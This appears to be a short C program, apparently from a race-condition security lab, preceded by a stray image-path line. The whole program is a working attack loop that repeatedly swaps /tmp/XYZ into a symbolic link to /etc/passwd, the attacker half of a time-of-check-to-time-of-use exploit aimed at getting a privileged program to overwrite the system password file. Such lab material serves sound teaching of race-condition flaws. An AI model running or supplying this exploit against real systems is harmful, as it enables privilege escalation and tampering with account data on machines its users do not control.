 Open
#include <stdio.h>
#include <unistd.h>
int main() {
    while (1) {
        unlink("/tmp/XYZ");                      // Remove the existing link
        symlink("/etc/passwd", "/tmp/XYZ");      // Create a new symbolic link to /etc/passwd
        usleep(1000);                            // Sleep for a short period (1 millisecond)
    }
    return 0;
}